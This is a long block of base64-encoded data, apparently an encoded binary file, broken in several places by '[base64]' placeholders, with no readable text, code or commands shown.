CHDTJRHT5CoHXvwN06CIAuJdRgFZkgAATWsQP+rCNvustDAfSDn1L8I62awPH/J+FlACAkAhNmHAFd3SyYvF7ZNQZbSEUUkj4QZUFWexVsGwzWkIdgyEH/YLJCLrHYklNsyC9wH5QX0gaFxagiaybYvtx8cwVxts+ezZFYKPLNJSgJSkN3Ummb5OcnmfPnH9zgNldipqXU9ifiSOdtb0sVb0SaKv/IulKEywNLr0nsA6WIE9I1tTx5LRJriIAXCMpqUlx3EQDAxKsVxV0A5H0RxMCbeBUTxX8oRry6qEAFeK24zXQBM8HutbAzQ+xh57e+x66vFvfrOMidRqaTA+rneFOviwQ5mUONQBp2BwF5vO4JsCMHAY7wjBr8g8OHTJ4BegAMNHDgH/C5gA16/wgP5O0ADTJWl8Cd19Y8hUETPegBXhSBV4e3+RjqS+ZAWL4Q1zDWIBS/WGL7ajEXCfM2uwyZLh+CvizwbwQh+wfAGqKK/0GIZDiiiCRwfv+QSOmCcj5gUagZk3/wuY0gOpXQsw6CEqyjGZbgiWkYtKSwmXJKp5G4Om9Qp5+4wH+IBK6DtHr6kn9Yk4qIgH7qJ7HRNLAIuIrIoTXgoSBwA3zAiEUghbnQiyIKIkd5tbyzAhcQjFz7B1rTm/AKvH8oPMnQA8UZgC5AQiQctsJxPMM5HP3SL8nbImCjCCR0HNgojtA5jjnylS0cnW3LiFqgNAUgAA6QAj44AkNYhVWQh/[base64]/Wmk2AtGeA6sXBPONOWKwD4CEU0gDKSAALxgFW7CFWBiFVeCCdYBDAtiCB0C3c7gW99gB19MCbDgFYDADeuODcnAABWiCdXixAmgrddkkTbCPTfqkAlgC28uDS6SX6DMgBKiIrPwBWeEXf6k5UcwFhnkQ2lAIKEiGjDuRiiMYM3slP/gfMxuBDjGRKzMz99sYj0BHX9zLi9CmPANGHhELsbgmARwSKSEnlSAtDgI0afAGPkM6YuwJrluSyCwaDVKKCpy6n4iEbawn3+qtrLsILTiB0aw0S5sasSk7J2CeTXCCNdCCVKgITDAbK4CbvcAuVXsbuMEovDgMvps1v+NH/4pIRMXAFJKKB/cySGhIQoVkyCjMosaDSPdqPIrUL0Cgr8SxL+vcjd/gQuOYq7nqiCGwAEgogCOgDjyIBSW4hpVcQ6E8Suyww2v5B9tBpORxAkiohALAg3ODgHLYhDx4AALYBBI4l+lhF1hAl3WhnknMmhhYBEn4se1pJk7kxIvYl6+0uRf4BCszxf/BkUugP4oIv4Qps2Dql/q5jUs4mCUDGCjA0IwTSwypHA5RjQvdl2PgS74cCcBciQniuQMSC6CggpUpTAGEM0BTEpnIMwQ0J3EYLYuItD87J9mKQJ7wLaaJtM70hkiop0jj0hEizREiChH8wH7SggjQtKn5h/90KQUF4AE1oIgMsIa6gBtGwYLrgpu6wwJSQJTapAjfjLUeDM6KgIAc6MGBHELk7JTLgLzE068uAIQRAISFBISWekhM/TVRMbYorK8m5CJKBQQCoau5+qlTsohEIEkU2A4CMARDiABNaIJYiAVDGMTx0J0HMAf6pE/bgYc45IBniIACcAKg5AAI4AI+lAJGeIYU87d/UJf6SBdJDKUlQAtECAFTcqaszAg2I7Ir8x+LOYfw+wcQaYOcksuXm5AjWxjvUwXVmBCRm5F6eNH0SQ30uVDE8lZxagn+01FnUkaX4KAeXRBhtKaRsCZhtDOggDNtGomWSQnHjFgoYUbHfNL/[base64]/gGf8W/mAiKmQHSHaEz/yFVWDsLC3LyUZ5YzHFCiQpszMZ80hJKOg463ml40gdiQC/xCQ+kJ+31THbQAXrQge4FXx3QgQssk3/QArCjiHFc09Qcxhf8hxWIAbIgBVJoFLixAkyYQfxNFLhZlEZBjN/EtVzrQSEU4MWgCMcovCqKB0Z9WqilQqlVwi4YgUidVEndL63VWkbl2k6tvGGzTlEtVbL9DReIhG54BjvkAggYhTU0BFsYAi+IhcCDh/VQD/o8hw0YBxy2HQpjBBQoAAvAA2PVHUZwpGZl3EZEFye4jxqbngCJASyYPsxlJgvd1k6kvyFzpYegCPehkShbURnBKwhJBiioB/azrCzOiP+IexB9vYhE0I9/2IaMOAmDzd0241Ej8Usf7deSsKZpIkaLsKaKKMxizCaUcF6JlYmKlYkOwl6N1djkxa1sBFmK+MyRHV9v6Kc2MYrgIpPyhQqMiAA0Pcd/AAKK8IRuKAGyuK76xQu4kcEgqJt/wAJM+N87JQxiiDUfrIh+pAgCDjxduBbI+IeQQk5PSalQITYqFJXNgFTnlNRkAISDdC/2YtRO2eBN5VRkK5ywFeHtEYBU1YI04ILUK4ctsIUWHgVikOF3wMNI2tt3Podz+Idx+AdrcQ8+4AA0yL16653XMxZNiLH7eNwUjMQ8cQMAKJCyPVXNUqVSfJGDiQguRpj/e32/yhq577liWJmIWKk+EaWIIaCISfAIetgIlvBdOy4g/ePXnxsSKNWR4UVM/yMn4R1S0BoSnZkJmhitQXNMRW7MPaM6jVXelOAJqqA6D4Rk7gVfbzgBsFCAD/[base64]/y0IOP/wtyXIGigQgGRYaLuyYov4K4w2M/[base64]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[base64]/pYy4fyamGf9ds5IlqeQMmR3QADjoxodVZIIPT6iDNAcADUAoYgQLAMUVFKtYxibDBiQAARTCwQEO4LAGeNDsET5lTgJIATSm7RQfIAUa0Kj2H3HAYRpey6G92VYLShBialgz239ggjZD8O1viwtF5Ur0GMe9wRDoDNw9ZudzXxTQs07nq169J4/WSd0/qKAeRYvU0GZkXUjn2J8pDsS85ILX5mCKn3hRS1nQ4UGCbWq8QgoEQ6dBDYhOAxyBCbghtSkwQZxQigicggfdm9hJUsISUCKkRxQmRvtUq8qTlYwrrVSZUO6HEA9XYBwcrBJx2soUvDTFmDKzNlessgANpGMDgc0EHp7/zIcN/[base64]/IGUoQwlKBzhACkQi0kAgwJVZDoTDyR6IUQbysqUghdpKQUpTnlC2aZ94Z9c2JlfC8bJ40hgPZrAFHvgwDnV45g7RZFMjzLIA/z0cIEtxKEEaOMAHDkQjE5nFtxkGUgOE83s0/qZyv6Vsg3r/Q+FpQIEZUJAHHmqiAPz0/T9I0PvYhKEEWJjV4vQ855FLdOrMpyK0vigdnAPri5y7jrO6iN2X5+c60xqIotPz0YqmTjrif2N/hmNp8WaHQNhZkB7jI3SOgFocq+NBRICTvORBUZH/+hdU9RdCCJiAbYIBRIAFpMhAMAzSxcBAWEEM5AFN/MNVZRVCQJgbqJKebGAsgdXJwN0q/cTKjOBheNg/6JJSPAH/IIXgHQBTNAWJ0QyJCdNwLBM52AEf4FAmjMI1XAMebMA8bAAfVEEdbMAD1EEjgAMYxEkXuP/gH6BAJixZ6WWWk+EB7pmBGYSbZulbHLielI0GB8zelx3BP9SA7aEAGqSBAijBabDGqcDG8AHDbLnBCzSRx3Xc8ymUyOUh5nSRr0zXy0HL5FAOtHAf9mkLebQRtcBRdHAOpI1X63xfpZmXTAFP7tjRi7zI6hiIRMgL7/CA/bkI/jHV0hFEIvEXiGRIfgkgq3WIAfzDAQIDfsHXA1ZMj+jIVQEHx2CByoTgnowMQtAPsl0AnpigUZggB+0SQnDQP6jgQISDh71VlaxY/1BJVcRDODwT3DwAB2xWJphBD47CBpzDBhBAFYADOXBAFXRAFVTBHfxDIyxABWwBCkTD6EX/wxRWIRbuY+6hQGZlAsIhHAcwQhwQpEEmXGZZwjOYwTOgQBqQwA4BzinEBhJpgsU5QQEgn0HFGXAtHx9eUSIYwBK8CPl9pK1sw7PgR/Q9F1dAx64UYiFaVHRUy3Z0TuvMZH3QUc7t3CTOjuvExwnojugwSLvwAH4gHfGcgLzcX7iMIlcQEkH4FEHoy4Xoy/8hhACiARq8IonARgR4HTBYQA8AABakxCcNxFZxxVZ5IHDoQgXkgA2glirhhCv9g90NhC6UwwHkj1JUgArqRbMdwN6xIFO4YF+aWDjMjDBVADKd4BM8CTk8AGkg3D/gQQ+agTyoAzzwwR2AAzwQwAZA/8MGZMIqWB4YaAAj1GPdMBk+ml4NXCE/ph4K4EEa1EAfZMIWjNMW5GZu1kAabEEcpIESkEAepAHDjQjEtUZqvCLCaIEbbCR0Xg6uIMB0Vqch4aFJXlH2ZCfjyIDtaI7NidFGcYX4WYcYgV/pKNqlJVrspBF0QJTqzBF0UVq48NwcTeKLtAu82B95TIiw0NeE2Av+4R9EIYTyYMiFlCJBkEBRzQYskkhsOAEkvMgHAIAboIEbBAlMbBWHchUvsmXdDcWwidXJwA9CcJhdosNa6Q9StCjfuUzMRGPf7dK0+ZLhjYO3Sco/rMIR8OgR8EEm9OA1cIE6dAo4qAM5EIA6DP/ABuCBLRyBO9bBEeABByCD3YhGGDLZlGLhZV7DPg4ECliCmKbB7XnTNShBjSFcDVhCGvxDCaSGAvQeERUELA7EKcACIrTJbkBndBqLR3KnRFWHTAIqsZxcyjXH9nEHdiXLd+2OdZSnTT4ad4VXn71OR+0cJd7nRbDU8BCPgkyD7/BAgqSL7ogDf4KaEsgHTg0HhhyPgQ6EAC7EbGwCLHrAbGkBecjWSTzDSxADj5RS2q1lLyKEW0rBFiRJcdgPUdzSCfplYHJQUhjm3zGFCvrltD1jPHSAMT3BOMhDPGnZkpHhEB7BZVaBED4AGKiDOYEBGDwBHiwDM+CBOwJplWb/2ZUSQMGRxmtyqZd6KRb+AwqggJeiQQ14AT88A0DipumRKanEqQK0xt5oQgmUgAE4QRg4wF3sVRdAliIwEZ/[base64]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[base64]/+BfOFRXwfQE0nddJ7wB0YIIGXJIIidEQumia/5ZMQJvEDKRxX/KeOaeHjDowR5SJEJjEy+8WOkfUhIpYBI3EsHCKQBy8NlWKxHR5Q+h/vnjnzF4+gcCiXxiyul3LtAyuays4spqYtVUUyLPwGgT7CzXQalpAmw4QiI8JMokkyPYzgSPuNv+Q4p35HmHCwVkMWwNGxRLDKU9/3lgnnLgMWcdJtQhR4E1DLjjAS7kGXXUU1MljbQFWnV1ATAAuaIIBxDB9bYrcgPuCjkGoe0C4g4ApTjYq3oHlGOZ+84/aHXfnffeqYsPpfqyTU89dtVdVwYLdikmQCIILgbfbLVI/v8f8aqf7x/4gidB4V/[base64]/SMdXTOLWprmALccoQYSQQEeUNBFS+CBL0eIAwGksBQu5OABOXgHBAqwNx0ooQpw4cM/4qAntSigADGAQDnAoQ47gEAJOvjHFuL4gHWs43BMUCSqUhUPcJAGNar/YZPnhCM6XdwGN7gxnUSScoHifIVYKHlHF2znj+9w0HepVOUqtTO8XbjrH+QL0CyLsYvyHO8+GCogFcjzPvvNq3q+TB4wv7cugewif9MQHwEFQUzwFeJ9z4nmP6hnIPjYTwkD0cTzThDABh1MIQhUwbXGqYICME8FWkAgQhw4soicSGMcWxFGRpIRD/RIAh5Eicow4DIQkgKEEuGHApwQgybEIAhN8AAwYlCkf1SpShfQSW2W5qQ4HG0MKakSllJygS0pySpgQslVuuIVr5RUIuFwTZvU8Y8nmIVpWIHbP/DwBw40xmxxsMFjrNS0f0iBaciAwBP+AIkCKGENz1AM/we2cIQ+PYAcNihFKRSgAAOQUAmV0EElTsGBuUAgB3ZYx6YUWQFUOfINGtAcalbzDzA0Ago+sNXQSgecf1xBSUhxXeyuIhFdAKKU1bHfP95HBV+yErGJTda3vkVN4LkyX+kiJ374Mw3wNShd6MRWtjRRPfUxdhf4QuY/KtSuf6iLCOgZGBFS5FnoMPZjuXReg8x3H/9RUyIFzB5uqxceC8QnPvApEBVQy4NnUoEHCtDm/CwgMAJiVgXZFIgF0KmEin3ogSTSbgQeUkGOUAQlJMQAEpDQA4mYN6D2qJl6XfYyfqzIoE34wD9KQQVNIEI4/wDAkWrjQ4n84Q99uChWNv+aEqlwSUshPQASr4YSrqHkCWCoAziimJKxQcBSBMCiJY7WU7IhI6ZNw7BEgNq0cBigEgWYgg7+8IDHuAUCkiKoEyCRhzz8oxKV6MYpTqGDAsAlLRDwwVjHio5FouoN4FDyWjengQH4gTbowOQ/BiEHvCrJZ8IyDiiwogjbYecEw5yfYslcZvSURzrAq9Ys8bOf/qWPBCSAj/qydVnJarYQBwLfbc2nCR5oFj/jQV/wBl1MyhawGNBDprV28b74yEBdjXZsLIeXLyJoIXvW+9e6qInablJ3XTzopnSLAbA9q4B93xzICUTUzghhDDoUSZHHJLIylOhzZfZgGQh5bSP/NBjARjyAxDNYAgwlAKMlTFnaTka3hZQ429nLPkpTsPLRqYBpS+VACUqtNiaXPjEdn0HJOnzqlkx8cQuW+il0gPrTprU7B5YqAmGQqgRytOUfG/[base64]/3PPdD/BFNihA4plTLsKiWdKWusBA6j3HxjAgAQkkHjz1hqgLfvHJHxd1ZNYQAml+AemnYCN++bXBxe4ANIk0gcBd5jAnBxbT7akpSAeQKTR6UpX0OHENsWjpVkanJ9uWAM86LDdKAHqDaVgA0sd/[base64]/okOYRISXslHqyEVEhil9xgwCx3E6pqEAAESy8EU9hscJsKd6lBC4UqI8viV/yMWyvgm40EkdrUUJDe0+CiF6nmnTxmkDMy08GqsgDQ18vMcD84eAHJCw1kc9ek4Q4scCpAG1hAsjH+Z/8kfUfs4bMuQJF8LO8oPuLECAJEIH2CESHshEXrK7UERGHg8lAqqDHk/XEk/y7GG+DAANnsH7Co7GIGHznKAASgEYNCEHliTAnG0o+uAPtmALSG8n5GrZfCKIDmyIEJErr2ZrquJMUELCmkgdykLb5KQx4mALuIhuhg/5gCoO6ugJcAEM8uAPoCEcckDIpMABICAPToEE/[base64]/Djd/M7G+sTfFgV2sUyAEITzWJ3jULH2kQevMhz++Bc+QM1Xb53lW1eYuBIEiLehSNSWsaQPdMXu4h8308eoICH0g7ZgOUhrGzBvOUSCUQAj/e+mBBrIQIuJBrnUhqAAKK5KwTAQiGAhBIgDhJqZBW1JEtFCCBo/w5qkm/UkMGy9DHw8NJyHxnqEAIEEHLEALUtQCIsHv2JRFT6EUjrIABAxp+gAE+gACTC8OMmpKeGIpnKYnDizBpqMrnqAq0gEXts2lztIOIMMGMgEF0uCGpFRlq9RS7oAO6IAU1mANWqIRzAFH9w0ZkOEZ3rRM23QxI8DfuqGqPIUk/gENSiAC/u0UnKDHtqAO5OGQMOUXH8oXx4pTAlX+kizjwGBzFmAAlhG/GLVWosJ1iONqqiLljgUrMNU2UWIbqSmaDqs5PXWwDjJ+vqXlRJV3eAk69ONe/3gO7uLH0NgnX4ynebYBOxuyzgbi5h5GPJYpP7RAYMZOIKbFWeXjVdeMmXDJtmJECbbTHgkmzwiNmrSnBefjWf/HUqNzHftzGh60ehaCXBHCJUWtmyIgQpyAuxh0Jf0uuxhCY9yVY2SkDPuJ1xKP8cgLvRQv8uwhCArAArzBCdYUEqbAG1T0X6dAQuewAJShAIIgGhb2YaMDSTjpVv7B9bCtKxssLCWiDuoAilCqHA6J97YABSxhE4sPGTgAFgujBPJgI34EERrhAtbhCeoAGp6gBLZzx/4tM7IK00IC07YzMhVgDPJAAQx2X+OwEmygDp4AaiuDM30xU/[base64]/5mD/oQQCzAYc4GTpaAx46KGu8jmCKCsS0UglIh3uwKXUIfde6sLMpgZQYN2OD6ieIA2mYA167DBkVgH/ymEAwOAOcAEXEngLZIEZUpFNI1MHlmEjjkrzQqIwxo8kSuAZNiENIkCrvAESIAAcnmAD5ncdxOoXISpOxuqIysFUzgEcRmNrj7E0TjNsV6dWkuNRp/EqCJBS/yFvX+sb5da3OtUe63Y6oDOJmeXRILKx1ic+1OlCjhPPsAedoCdfhkcQvuHn/sHpSEA84A5d7oMiOXDMtCACBEFa285a0ONCovNCCmRetEdcdsu3BOGkieDnRKS2UE1VidhaCkGK58cd0e56Mo3qKoZ6VBeAovcKDZnVGLliFll2GyJ3HfkfHNR3RybwoiNFUgSE1GtlVuYeJMDWFA8Nz1ACysAC/07BMcWxRHUAEoDBes10qv4hDI7yAyRjYZMmZR/qSjhJsl1PKhCRS4S0Kt7kY58git6knuGB3MzGZFEArEhxmUtgDSohePdVB5zgAMBgDDQhD7ggDwJzZiMT0zaPtBSgFrUg/[base64]/iwf+OKwj4qspSEAjxILO1e/87iB4IAszRjpay58y2YOSF0P7SdeyofFkjQcK+3qvF5UxzQKqVwtY9GBLQRMkY5AilmxwVCmozWKlZmqiAiy75moqDEvf5E3ipGy2wAxI+4yyBAyegFGAgQ4LgLAP43tJwC41oSMq4cl7O7dxzE1xezHdVDEXc/OkZU3lfDIFTh7Kchw2QEkr4551dP0gQKyu1lSKMcnSqjQ0IFYaIRkkAb8qiTgglVi0RgAMMDtkUD7DI1jnOH0WYolhsD+Qbb5TCYvRpV0mcsE3MH+o5SBRIlOfKaazeMPbR3sAppY6hDkzMiOZ+MD7Q3v/JIJ4wO4g4OeqgatiQFWaEDLaw4NfCgRueUs/AchAahdBwnUaGFl3Naa7JnndcZdaVvJBLeaHCU/WavJCE08iPIifVoaTYSQCti9FJ6YSWpJEcVoxJWIKICEVgeEDlMEApAAqn0PI9JIQC/hiu+TaQurByCIdSqWe5aQU05Rp7qayOwAMSGANgCGeTqEbCKsANIEoDUAB8Pzf6C3h6ZRpp0C1DaNN3zQyN69NC4MHKqF6VdTHDthUjOiQEAe6NZNKmr66iRGgNSCtRtPqnQxsL0BpFLo4zHZ20hZZskOYpO69YSu+37vWV0kUIsAeHYuL5XgbFJQIgE4GtIkDc1XW/6suPBaSXFAQVVVVGpiHnCzEnC4E4dCps8KR0IAHBglE6pr4IiH8180et+IWfYhVPtaY1RA5eVCcB5ALvFKiBaaDBBYiQhbCgk7AG0KZJSsmC3mAuyQ01oI8hEJI8Tg5eW0tGzRUArSAkU30H7T3lFMUEiDhelOxIbRXC8LgHzxAysdIYm+0Vm6iJ/wLJaaGSywbSK+iwoTZpd5kfu+CABgBBcwAAsbhHcjkCeggHQ7j31IR5hUAEkhACrgAF/qg4DRCMQGi1L9TWk79+2eBhKYSz2Q50aKkoBYnB2UVQKOgwCknp3RUWkOijjp1456Ug7fOHEoIEAjsIPAPgo916//[base64]/7dv/SUDSA0OPbNkk/ENycEp6b1OeW4BUCZKFSggHPgQmP0KBfwU8eKAlhQ1SrfMOOu/k4EMOUl1wwTr/vHMQhAeVA1X/hf+kc9AT6jwxzj8blCPPAy39Y4kZUoTzRAXhhEPHO1pMEZEWMv5DAh8oRKRAH5ookNE/MmqB1SmQQPLPFAWUkEYB3WhhhpI+EiRjJQqUYMBBSlQCzBofgBFOSeOcRNM6IkpBgA0ESMHSAynBU0455+h0Tjzg/BTUG/8soIgeDjhwwTu6vMOUU08d8M4AVl01nFmppeWVBdwkCmmkkr72zUGCXIYppsVUelBkeP3zmGh5EUFZZZKREBtdREimxDSpuWqBJqHmpZsTglAhDXD/6Lrrbbq95mquqckgzbC/uqrrNFS46tVtsv1zWle0TJqoXzycQFFyTkQnjXv1ncAD/0UUaRXBQeVmZQ8G9hyEAQboIYGed+JhRZ9w7OkwxRTvWaCvBadEwIOQE/1DZClEhuHBHznYEEMMecQwxjoHoJMDBP8wCCGEBqLzYDnvvHPHE3dgqOGGJW1ATkw72FCDGTaEU84B4WhARxH66FCAElqRkJEmBawxBQkkFKDFkj7qTBDBFE0BiYwRFaDAjZVooYAWCUVQiQ4FqefEGmiAUVKb79ghJh8QkGlD2gelWZM5OMEJjpxvaOAT3Ro0oggAY/zJt1NNPQXIoVVRKxashB+OeKSwZDUNCYtJVuovowoimAq/MPtPpprfVYwm4uQq3C6FSL6rcFhZANyx0PL6j/9wxbp+0KLEBpdVrr+2ntg0piNr7EGA8Z